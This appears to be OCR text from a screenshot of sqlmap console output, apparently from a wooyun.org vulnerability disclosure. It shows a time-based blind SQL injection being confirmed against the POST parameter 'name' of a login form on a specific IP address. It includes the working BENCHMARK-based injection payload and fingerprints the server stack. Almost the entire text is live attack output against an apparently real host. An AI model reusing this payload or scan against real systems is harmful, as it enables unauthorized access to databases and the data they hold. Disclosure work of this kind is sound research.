 sqlmap
[16:18:53] [WARNING] most probably web server instance hasn't recovered yet from previous timed base
d payload. If the problem persists please wait for few minutes and rerun without flag T in option '-
-technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-se
c' (e.g. '--time-sec=2')
[16:19:15] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[16:19:18] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:19:22] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[16:19:25] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 304 HTTP(s) requests:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: name=admin' AND 4763=BENCHMARK(30000000,MD5(0x796f4447)) AND 'JeOA'='JeOA&domain=211.15
1.135.17&passwd=admin&login=-login-&language=-&Lang=
---
[16:22:34] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:22:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL <5.0.11
[16:22:34] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\211.151.135.17'
[*] shutting down at 16:22:34
C:\Python27\sqlmap>
www.wooyun.org